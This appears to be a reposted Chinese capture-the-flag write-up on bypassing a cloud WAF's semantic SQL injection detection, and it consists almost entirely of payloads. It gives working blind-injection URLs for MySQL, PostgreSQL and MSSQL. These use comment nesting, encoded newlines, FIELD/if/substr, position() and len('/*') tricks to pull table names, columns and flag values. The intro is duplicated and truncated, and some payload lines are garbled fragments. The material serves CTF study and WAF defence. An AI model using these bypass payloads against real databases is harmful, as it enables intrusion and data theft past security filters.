阿某云-WAF挑战赛wp



一位苦于信息安全的萌新小白帽本实验仅用于信息防御教学,切勿用于它用途公众号:XG小刚本次SQL注入绕过主要是对抗的语义分析,我个人对语义的认识就是让waf认为这个语句是无法执行的,但实际上我们可以获得 2022-10-9 08:0:45 Author: XG小刚(查看原文) 阅读量:44 收藏

一位苦于信息安全的萌新小白帽本实验仅用于信息防御教学,切勿用于它用途公众号:XG小刚本次SQL注入绕过主要是对抗的语义分析,我个人对语义的认识就是让waf认为这个语句是无法执行的,但实际上我们可以获得 2022-10-9 08:0:45 Author: XG小刚(查看原文) 阅读量:44 收藏

type=mysql&id='="/*"=FIELD(if(substr((/*/*/SelEct+table_name+from{a+%0dinformation_schema%23%0a.%0atables}+where+table_schema='test'+limit+0,1),1,1)='b',1,3),1,3)%23

FIELD(if(1=1,1,3)1,3)select a from {a+%0dinformation_schema%23%0a.%0acolumns}"=feld(if(substr((/*/http://sqli.aliyundemo.com/query?type=mysql&id='="/*"=FIELD(if(substr((/*/*/SelEct+table_name+from{a+%0dinformation_schema%23%0a.%0atables}+where+table_schema='test'+limit+0,1),1,1)='b',1,3),1,3)%23

http://sqli.aliyundemo.com/query?type=mysql&id='="/*"=FIELD(if(substr((/*/*/SelEct+column_name+from{a+%0dinformation_schema%23%0a.%0acolumns}+where+table_schema='test'+and+table_name='boy'+limit+4,1),1,1)='b',1,3),1,3)%23

http://sqli.aliyundemo.com/query?type=mysql&id='="/*"=FIELD(if(substr((/*/*/SelEct+flag+from{a+flag_a4f69eb5719562771ece9729f6a58983}+limit+0,1),1,1)='2',1,3),1,3)%23

http://sqli.aliyundemo.com/query?type=psql&id=/*'or+'0'!=position(substr((/*a*/SELECT+flag+from+flag_9740453557b698bee491c3fd9f2f3c69),2,1)+in+'0')+--+

'0'!=position(substr('abc',1,1) in 'a')&id=/*'or+'0'!=position(substr((/*a*/select/*'or+'0'!=position(substr((/*a*/被注释http://sqli.aliyundemo.com/query?type=psql&id=/*'or+'0'!=position(substr((/*a*/select+flag+from+flag_9740453557b698bee491c3fd9f2f3c69),1,1)+in+'0')+--+

123'AND 1=len('/*')/(seleCT -- */name from master..sysdatabases for xml path) --

22329-len('/*')/@@version2-len('/*')/(case when substring(db_name(),1,1)='x' then 0 else 1 end)

文章来源: http://mp.weixin.qq.com/s?__biz=MzIwOTMzMzY0Ng==&mid=2247487362&idx=1&sn=4d02709211c58776a753c2cec2a19d8b&chksm=97743363a003ba75b127779b366f1e71ce0fe4444b45f78a8da8b4690dbd154483674e1565f5#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh